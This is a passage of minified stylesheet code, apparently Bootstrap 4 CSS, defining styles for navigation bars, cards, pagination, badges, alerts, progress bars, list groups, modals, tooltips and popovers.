none}.custom-range::-moz-range-thumb:focus{outline: 0; box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)}.custom-range::-moz-range-thumb:active{background-color: #b3d7ff}.custom-range::-moz-range-track{width: 100%; height: .5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem}.custom-range::-ms-thumb{width: 1rem; height: 1rem; background-color: #007bff; border: 0; border-radius: 1rem; appearance: none}.custom-range::-ms-thumb:focus{outline: 0; box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)}.custom-range::-ms-thumb:active{background-color: #b3d7ff}.custom-range::-ms-track{width: 100%; height: .5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: .5rem}.custom-range::-ms-fill-lower{background-color: #dee2e6; border-radius: 1rem}.custom-range::-ms-fill-upper{margin-right: 15px; background-color: #dee2e6; border-radius: 1rem}.nav{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none}.nav-link{display: block; padding: .5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration: none}.nav-link.disabled{color: #6c757d}.nav-tabs{border-bottom: 1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom: -1px}.nav-tabs .nav-link{border: 1px solid transparent; border-top-left-radius: .25rem; border-top-right-radius: .25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color: #e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color: #6c757d; background-color: transparent; border-color: transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0}.nav-pills .nav-link{border-radius: .25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color: #fff; background-color: #007bff}.nav-fill .nav-item{-ms-flex: 1 1 auto; flex: 1 1 auto; text-align: center}.nav-justified .nav-item{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; text-align: center}.tab-content>.tab-pane{display: none}.tab-content>.active{display: block}.navbar{position: relative; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center; align-items: center; -ms-flex-pack: justify; justify-content: space-between; padding: .5rem 1rem}.navbar>.container,.navbar>.container-fluid{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center; align-items: center; -ms-flex-pack: justify; justify-content: space-between}.navbar-brand{display: inline-block; padding-top: .3125rem; padding-bottom: .3125rem; margin-right: 1rem; font-size: 1.25rem; line-height: inherit; white-space: nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration: none}.navbar-nav{display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none}.navbar-nav .nav-link{padding-right: 0; padding-left: 0}.navbar-nav .dropdown-menu{position: static; float: none}.navbar-text{display: inline-block; padding-top: .5rem; padding-bottom: .5rem}.navbar-collapse{-ms-flex-preferred-size: 100%; flex-basis: 100%; -ms-flex-positive: 1; flex-grow: 1; -ms-flex-align: center; align-items: center}.navbar-toggler{padding: .25rem .75rem; font-size: 1.25rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: .25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration: none}.navbar-toggler:not(:disabled):not(.disabled){cursor: pointer}.navbar-toggler-icon{display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container, .navbar-expand-sm>.container-fluid{padding-right: 0; padding-left: 0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow: row nowrap; flex-flow: row nowrap; -ms-flex-pack: start; justify-content: flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction: row; flex-direction: row}.navbar-expand-sm .navbar-nav .dropdown-menu{position: absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right: .5rem; padding-left: .5rem}.navbar-expand-sm>.container, .navbar-expand-sm>.container-fluid{-ms-flex-wrap: nowrap; flex-wrap: nowrap}.navbar-expand-sm .navbar-collapse{display: -ms-flexbox!important; display: flex!important; -ms-flex-preferred-size: auto; flex-basis: auto}.navbar-expand-sm .navbar-toggler{display: none}}@media (max-width:767.98px){.navbar-expand-md>.container, .navbar-expand-md>.container-fluid{padding-right: 0; padding-left: 0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow: row nowrap; flex-flow: row nowrap; -ms-flex-pack: start; justify-content: flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction: row; flex-direction: row}.navbar-expand-md .navbar-nav .dropdown-menu{position: absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right: .5rem; padding-left: .5rem}.navbar-expand-md>.container, .navbar-expand-md>.container-fluid{-ms-flex-wrap: nowrap; flex-wrap: nowrap}.navbar-expand-md .navbar-collapse{display: -ms-flexbox!important; display: flex!important; -ms-flex-preferred-size: auto; flex-basis: auto}.navbar-expand-md .navbar-toggler{display: none}}@media (max-width:991.98px){.navbar-expand-lg>.container, .navbar-expand-lg>.container-fluid{padding-right: 0; padding-left: 0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow: row nowrap; flex-flow: row nowrap; -ms-flex-pack: start; justify-content: flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction: row; flex-direction: row}.navbar-expand-lg .navbar-nav .dropdown-menu{position: absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right: .5rem; padding-left: .5rem}.navbar-expand-lg>.container, .navbar-expand-lg>.container-fluid{-ms-flex-wrap: nowrap; flex-wrap: nowrap}.navbar-expand-lg .navbar-collapse{display: -ms-flexbox!important; display: flex!important; -ms-flex-preferred-size: auto; flex-basis: auto}.navbar-expand-lg .navbar-toggler{display: none}}@media (max-width:1199.98px){.navbar-expand-xl>.container, .navbar-expand-xl>.container-fluid{padding-right: 0; padding-left: 0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow: row nowrap; flex-flow: row nowrap; -ms-flex-pack: start; justify-content: flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction: row; flex-direction: row}.navbar-expand-xl .navbar-nav .dropdown-menu{position: absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right: .5rem; padding-left: .5rem}.navbar-expand-xl>.container, .navbar-expand-xl>.container-fluid{-ms-flex-wrap: nowrap; flex-wrap: nowrap}.navbar-expand-xl .navbar-collapse{display: -ms-flexbox!important; display: flex!important; -ms-flex-preferred-size: auto; flex-basis: auto}.navbar-expand-xl .navbar-toggler{display: none}}.navbar-expand{-ms-flex-flow: row nowrap; flex-flow: row nowrap; -ms-flex-pack: start; justify-content: flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right: 0; padding-left: 0}.navbar-expand .navbar-nav{-ms-flex-direction: row; flex-direction: row}.navbar-expand .navbar-nav .dropdown-menu{position: absolute}.navbar-expand .navbar-nav .nav-link{padding-right: .5rem; padding-left: .5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap: nowrap; flex-wrap: nowrap}.navbar-expand .navbar-collapse{display: -ms-flexbox!important; display: flex!important; -ms-flex-preferred-size: auto; flex-basis: auto}.navbar-expand .navbar-toggler{display: none}.navbar-light .navbar-brand{color: rgba(0, 0, 0, .9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color: rgba(0, 0, 0, .9)}.navbar-light .navbar-nav .nav-link{color: rgba(0, 0, 0, .5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color: rgba(0, 0, 0, .7)}.navbar-light .navbar-nav .nav-link.disabled{color: rgba(0, 0, 0, .3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color: rgba(0, 0, 0, .9)}.navbar-light .navbar-toggler{color: rgba(0, 0, 0, .5); border-color: rgba(0, 0, 0, .1)}.navbar-light .navbar-toggler-icon{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color: rgba(0, 0, 0, .5)}.navbar-light .navbar-text a{color: rgba(0, 0, 0, .9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color: rgba(0, 0, 0, .9)}.navbar-dark .navbar-brand{color: #fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color: #fff}.navbar-dark .navbar-nav .nav-link{color: rgba(255, 255, 255, .5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color: rgba(255, 255, 255, .75)}.navbar-dark .navbar-nav .nav-link.disabled{color: rgba(255, 255, 255, .25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color: #fff}.navbar-dark .navbar-toggler{color: rgba(255, 255, 255, .5); border-color: rgba(255, 255, 255, .1)}.navbar-dark .navbar-toggler-icon{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color: rgba(255, 255, 255, .5)}.navbar-dark .navbar-text a{color: #fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color: #fff}.card{position: relative; display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid rgba(0, 0, 0, .125); border-radius: .25rem}.card>hr{margin-right: 0; margin-left: 0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius: .25rem; border-top-right-radius: .25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius: .25rem; border-bottom-left-radius: .25rem}.card-body{-ms-flex: 1 1 auto; flex: 1 1 auto; padding: 1.25rem}.card-title{margin-bottom: .75rem}.card-subtitle{margin-top: -.375rem; margin-bottom: 0}.card-text:last-child{margin-bottom: 0}.card-link:hover{text-decoration: none}.card-link+.card-link{margin-left: 1.25rem}.card-header{padding: .75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, .03); border-bottom: 1px solid rgba(0, 0, 0, .125)}.card-header:first-child{border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top: 0}.card-footer{padding: .75rem 1.25rem; background-color: rgba(0, 0, 0, .03); border-top: 1px solid rgba(0, 0, 0, .125)}.card-footer:last-child{border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right: -.625rem; margin-bottom: -.75rem; margin-left: -.625rem; border-bottom: 0}.card-header-pills{margin-right: -.625rem; margin-left: -.625rem}.card-img-overlay{position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem}.card-img{width: 100%; border-radius: calc(.25rem - 1px)}.card-img-top{width: 100%; border-top-left-radius: calc(.25rem - 1px); border-top-right-radius: calc(.25rem - 1px)}.card-img-bottom{width: 100%; border-bottom-right-radius: calc(.25rem - 1px); border-bottom-left-radius: calc(.25rem - 1px)}.card-deck{display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column}.card-deck .card{margin-bottom: 15px}@media (min-width:576px){.card-deck{-ms-flex-flow: row wrap; flex-flow: row wrap; margin-right: -15px; margin-left: -15px}.card-deck .card{display: -ms-flexbox; display: flex; -ms-flex: 1 0 0%; flex: 1 0 0%; -ms-flex-direction: column; flex-direction: column; margin-right: 15px; margin-bottom: 0; margin-left: 15px}}.card-group{display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column}.card-group>.card{margin-bottom: 15px}@media (min-width:576px){.card-group{-ms-flex-flow: row wrap; flex-flow: row wrap}.card-group>.card{-ms-flex: 1 0 0%; flex: 1 0 0%; margin-bottom: 0}.card-group>.card+.card{margin-left: 0; border-left: 0}.card-group>.card:first-child{border-top-right-radius: 0; border-bottom-right-radius: 0}.card-group>.card:first-child .card-header, .card-group>.card:first-child .card-img-top{border-top-right-radius: 0}.card-group>.card:first-child .card-footer, .card-group>.card:first-child .card-img-bottom{border-bottom-right-radius: 0}.card-group>.card:last-child{border-top-left-radius: 0; border-bottom-left-radius: 0}.card-group>.card:last-child .card-header, .card-group>.card:last-child .card-img-top{border-top-left-radius: 0}.card-group>.card:last-child .card-footer, .card-group>.card:last-child .card-img-bottom{border-bottom-left-radius: 0}.card-group>.card:only-child{border-radius: .25rem}.card-group>.card:only-child .card-header, .card-group>.card:only-child .card-img-top{border-top-left-radius: .25rem; border-top-right-radius: .25rem}.card-group>.card:only-child .card-footer, .card-group>.card:only-child .card-img-bottom{border-bottom-right-radius: .25rem; border-bottom-left-radius: .25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius: 0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer, .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius: 0}}.card-columns .card{margin-bottom: .75rem}@media (min-width:576px){.card-columns{-webkit-column-count: 3; -moz-column-count: 3; column-count: 3; -webkit-column-gap: 1.25rem; -moz-column-gap: 1.25rem; column-gap: 1.25rem; orphans: 1; widows: 1}.card-columns .card{display: inline-block; width: 100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom: 0; border-radius: 0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius: 0}.accordion .card:first-of-type{border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0}.accordion .card:last-of-type{border-top-left-radius: 0; border-top-right-radius: 0}.breadcrumb{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding: .75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #e9ecef; border-radius: .25rem}.breadcrumb-item+.breadcrumb-item{padding-left: .5rem}.breadcrumb-item+.breadcrumb-item::before{display: inline-block; padding-right: .5rem; color: #6c757d; content: "/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration: underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration: none}.breadcrumb-item.active{color: #6c757d}.pagination{display: -ms-flexbox; display: flex; padding-left: 0; list-style: none; border-radius: .25rem}.page-link{position: relative; display: block; padding: .5rem .75rem; margin-left: -1px; line-height: 1.25; color: #007bff; background-color: #fff; border: 1px solid #dee2e6}.page-link:hover{z-index: 2; color: #0056b3; text-decoration: none; background-color: #e9ecef; border-color: #dee2e6}.page-link:focus{z-index: 2; outline: 0; box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)}.page-link:not(:disabled):not(.disabled){cursor: pointer}.page-item:first-child .page-link{margin-left: 0; border-top-left-radius: .25rem; border-bottom-left-radius: .25rem}.page-item:last-child .page-link{border-top-right-radius: .25rem; border-bottom-right-radius: .25rem}.page-item.active .page-link{z-index: 1; color: #fff; background-color: #007bff; border-color: #007bff}.page-item.disabled .page-link{color: #6c757d; pointer-events: none; cursor: auto; background-color: #fff; border-color: #dee2e6}.pagination-lg .page-link{padding: .75rem 1.5rem; font-size: 1.25rem; line-height: 1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius: .3rem; border-bottom-left-radius: .3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius: .3rem; border-bottom-right-radius: .3rem}.pagination-sm .page-link{padding: .25rem .5rem; font-size: .875rem; line-height: 1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius: .2rem; border-bottom-left-radius: .2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius: .2rem; border-bottom-right-radius: .2rem}.badge{display: inline-block; padding: .25em .4em; font-size: 75%; font-weight: 700; line-height: 1; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: .25rem}.badge:empty{display: none}.btn .badge{position: relative; top: -1px}.badge-pill{padding-right: .6em; padding-left: .6em; border-radius: 10rem}.badge-primary{color: #fff; background-color: #007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color: #fff; text-decoration: none; background-color: #0062cc}.badge-secondary{color: #fff; background-color: #6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color: #fff; text-decoration: none; background-color: #545b62}.badge-success{color: #fff; background-color: #28a745}.badge-success[href]:focus,.badge-success[href]:hover{color: #fff; text-decoration: none; background-color: #1e7e34}.badge-info{color: #fff; background-color: #17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color: #fff; text-decoration: none; background-color: #117a8b}.badge-warning{color: #212529; background-color: #ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color: #212529; text-decoration: none; background-color: #d39e00}.badge-danger{color: #fff; background-color: #dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color: #fff; text-decoration: none; background-color: #bd2130}.badge-light{color: #212529; background-color: #f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color: #212529; text-decoration: none; background-color: #dae0e5}.badge-dark{color: #fff; background-color: #343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color: #fff; text-decoration: none; background-color: #1d2124}.jumbotron{padding: 2rem 1rem; margin-bottom: 2rem; background-color: #e9ecef; border-radius: .3rem}@media (min-width:576px){.jumbotron{padding: 4rem 2rem}}.jumbotron-fluid{padding-right: 0; padding-left: 0; border-radius: 0}.alert{position: relative; padding: .75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: .25rem}.alert-heading{color: inherit}.alert-link{font-weight: 700}.alert-dismissible{padding-right: 4rem}.alert-dismissible .close{position: absolute; top: 0; right: 0; padding: .75rem 1.25rem; color: inherit}.alert-primary{color: #004085; background-color: #cce5ff; border-color: #b8daff}.alert-primary hr{border-top-color: #9fcdff}.alert-primary .alert-link{color: #002752}.alert-secondary{color: #383d41; background-color: #e2e3e5; border-color: #d6d8db}.alert-secondary hr{border-top-color: #c8cbcf}.alert-secondary .alert-link{color: #202326}.alert-success{color: #155724; background-color: #d4edda; border-color: #c3e6cb}.alert-success hr{border-top-color: #b1dfbb}.alert-success .alert-link{color: #0b2e13}.alert-info{color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb}.alert-info hr{border-top-color: #abdde5}.alert-info .alert-link{color: #062c33}.alert-warning{color: #856404; background-color: #fff3cd; border-color: #ffeeba}.alert-warning hr{border-top-color: #ffe8a1}.alert-warning .alert-link{color: #533f03}.alert-danger{color: #721c24; background-color: #f8d7da; border-color: #f5c6cb}.alert-danger hr{border-top-color: #f1b0b7}.alert-danger .alert-link{color: #491217}.alert-light{color: #818182; background-color: #fefefe; border-color: #fdfdfe}.alert-light hr{border-top-color: #ececf6}.alert-light .alert-link{color: #686868}.alert-dark{color: #1b1e21; background-color: #d6d8d9; border-color: #c6c8ca}.alert-dark hr{border-top-color: #b9bbbe}.alert-dark .alert-link{color: #040505}@-webkit-keyframes progress-bar-stripes{from{background-position: 1rem 0}to{background-position: 0 0}}@keyframes progress-bar-stripes{from{background-position: 1rem 0}to{background-position: 0 0}}.progress{display: -ms-flexbox; display: flex; height: 1rem; overflow: hidden; font-size: .75rem; background-color: #e9ecef; border-radius: .25rem}.progress-bar{display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; -ms-flex-pack: center; justify-content: center; color: #fff; text-align: center; white-space: nowrap; background-color: #007bff; transition: width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition: none}}.progress-bar-striped{background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-size: 1rem 1rem}.progress-bar-animated{-webkit-animation: progress-bar-stripes 1s linear infinite; animation: progress-bar-stripes 1s linear infinite}.media{display: -ms-flexbox; display: flex; -ms-flex-align: start; align-items: flex-start}.media-body{-ms-flex: 1; flex: 1}.list-group{display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0}.list-group-item-action{width: 100%; color: #495057; text-align: inherit}.list-group-item-action:focus,.list-group-item-action:hover{color: #495057; text-decoration: none; background-color: #f8f9fa}.list-group-item-action:active{color: #212529; background-color: #e9ecef}.list-group-item{position: relative; display: block; padding: .75rem 1.25rem; margin-bottom: -1px; background-color: #fff; border: 1px solid rgba(0, 0, 0, .125)}.list-group-item:first-child{border-top-left-radius: .25rem; border-top-right-radius: .25rem}.list-group-item:last-child{margin-bottom: 0; border-bottom-right-radius: .25rem; border-bottom-left-radius: .25rem}.list-group-item:focus,.list-group-item:hover{z-index: 1; text-decoration: none}.list-group-item.disabled,.list-group-item:disabled{color: #6c757d; background-color: #fff}.list-group-item.active{z-index: 2; color: #fff; background-color: #007bff; border-color: #007bff}.list-group-flush .list-group-item{border-right: 0; border-left: 0; border-radius: 0}.list-group-flush:first-child .list-group-item:first-child{border-top: 0}.list-group-flush:last-child .list-group-item:last-child{border-bottom: 0}.list-group-item-primary{color: #004085; background-color: #b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color: #004085; background-color: #9fcdff}.list-group-item-primary.list-group-item-action.active{color: #fff; background-color: #004085; border-color: #004085}.list-group-item-secondary{color: #383d41; background-color: #d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color: #383d41; background-color: #c8cbcf}.list-group-item-secondary.list-group-item-action.active{color: #fff; background-color: #383d41; border-color: #383d41}.list-group-item-success{color: #155724; background-color: #c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color: #155724; background-color: #b1dfbb}.list-group-item-success.list-group-item-action.active{color: #fff; background-color: #155724; border-color: #155724}.list-group-item-info{color: #0c5460; background-color: #bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color: #0c5460; background-color: #abdde5}.list-group-item-info.list-group-item-action.active{color: #fff; background-color: #0c5460; border-color: #0c5460}.list-group-item-warning{color: #856404; background-color: #ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color: #856404; background-color: #ffe8a1}.list-group-item-warning.list-group-item-action.active{color: #fff; background-color: #856404; border-color: #856404}.list-group-item-danger{color: #721c24; background-color: #f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color: #721c24; background-color: #f1b0b7}.list-group-item-danger.list-group-item-action.active{color: #fff; background-color: #721c24; border-color: #721c24}.list-group-item-light{color: #818182; background-color: #fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color: #818182; background-color: #ececf6}.list-group-item-light.list-group-item-action.active{color: #fff; background-color: #818182; border-color: #818182}.list-group-item-dark{color: #1b1e21; background-color: #c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color: #1b1e21; background-color: #b9bbbe}.list-group-item-dark.list-group-item-action.active{color: #fff; background-color: #1b1e21; border-color: #1b1e21}.close{float: right; font-size: 1.5rem; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: .5}.close:focus,.close:hover{color: #000; text-decoration: none; opacity: .75}.close:not(:disabled):not(.disabled){cursor: pointer}button.close{padding: 0; background-color: transparent; border: 0; -webkit-appearance: none}.modal-open{overflow: hidden}.modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; display: none; overflow: hidden; outline: 0}.modal-open .modal{overflow-x: hidden; overflow-y: auto}.modal-dialog{position: relative; width: auto; margin: .5rem; pointer-events: none}.modal.fade .modal-dialog{transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; -webkit-transform: translate(0, -25%); transform: translate(0, -25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition: none}}.modal.show .modal-dialog{-webkit-transform: translate(0, 0); transform: translate(0, 0)}.modal-dialog-centered{display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; min-height: calc(100% - (.5rem * 2))}.modal-content{position: relative; display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, .2); border-radius: .3rem; outline: 0}.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000}.modal-backdrop.fade{opacity: 0}.modal-backdrop.show{opacity: .5}.modal-header{display: -ms-flexbox; display: flex; -ms-flex-align: start; align-items: flex-start; -ms-flex-pack: justify; justify-content: space-between; padding: 1rem; border-bottom: 1px solid #e9ecef; border-top-left-radius: .3rem; border-top-right-radius: .3rem}.modal-header .close{padding: 1rem; margin: -1rem -1rem -1rem auto}.modal-title{margin-bottom: 0; line-height: 1.5}.modal-body{position: relative; -ms-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem}.modal-footer{display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; -ms-flex-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left: .25rem}.modal-footer>:not(:last-child){margin-right: .25rem}.modal-scrollbar-measure{position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll}@media (min-width:576px){.modal-dialog{max-width: 500px; margin: 1.75rem auto}.modal-dialog-centered{min-height: calc(100% - (1.75rem * 2))}.modal-sm{max-width: 300px}}@media (min-width:992px){.modal-lg{max-width: 800px}}.tooltip{position: absolute; z-index: 1070; display: block; margin: 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: .875rem; word-wrap: break-word; opacity: 0}.tooltip.show{opacity: .9}.tooltip .arrow{position: absolute; display: block; width: .8rem; height: .4rem}.tooltip .arrow::before{position: absolute; content: ""; border-color: transparent; border-style: solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding: .4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom: 0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top: 0; border-width: .4rem .4rem 0; border-top-color: #000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding: 0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left: 0; width: .4rem; height: .8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right: 0; border-width: .4rem .4rem .4rem 0; border-right-color: #000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding: .4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top: 0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom: 0; border-width: 0 .4rem .4rem; border-bottom-color: #000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding: 0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right: 0; width: .4rem; height: .8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left: 0; border-width: .4rem 0 .4rem .4rem; border-left-color: #000}.tooltip-inner{max-width: 200px; padding: .25rem .5rem; color: #fff; text-align: center; background-color: #000; border-radius: .25rem}.popover{position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: .875rem; word-wrap: break-word; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, .2); border-radius: .3rem}.popover .arrow{position: absolute; display: block; width: 1rem; height: .5rem; margin: 0 .3rem}.popover .arrow::after,.popover .arrow::before{position: absolute; display: block; content: ""; border-color: transparent; border-style: solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom: .5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom: calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width: .5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom: 0; 